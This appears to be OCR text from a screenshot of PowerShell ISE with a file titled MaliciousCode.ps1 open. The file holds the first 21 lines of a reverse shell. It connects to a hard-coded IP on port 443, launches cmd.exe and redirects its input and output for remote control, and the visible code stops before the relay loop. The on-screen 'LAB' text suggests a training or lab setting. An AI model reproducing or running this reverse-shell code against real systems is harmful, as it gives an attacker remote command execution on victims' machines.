 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
MaliciousCode.ps1 MaliciousCodeObfuscated.ps1*
1 function cleanup {
2 if ($client.Connected -eq $true) {$client.Close()}
3 if ($process.ExitCode -ne $null) {$process.Close()}
4 exit}
5 #Setup IPADDR
6 $address = '10.5.0.241'
7 #Setup PORT
8 $port = '443'
9 $client = New-Object system.net.sockets.tcpclient
10 $client.connect($address,$port)
11 $stream = $client.GetStream()
12 $networkbuffer = New-Object System.Byte[] $client.ReceiveBufferSize
13 $process = New-Object System.Diagnostics.Process
14 $process.StartInfo.FileName = 'C:\\windows\\system32\\cmd.exe'
15 $process.StartInfo.RedirectStandardInput = 1
16 $process.StartInfo.RedirectStandardOutput = 1
17 $process.StartInfo.UseShellExecute = 0
18 $process.Start()
19 $inputstream = $process.StandardInput
20 $outputstream = $process.StandardOutput
21 Start-Sleep 2
RET
LAB
PS C:\Users>
Completed
Ln 6 Col 24
165%
11:46 AM
10/1/2021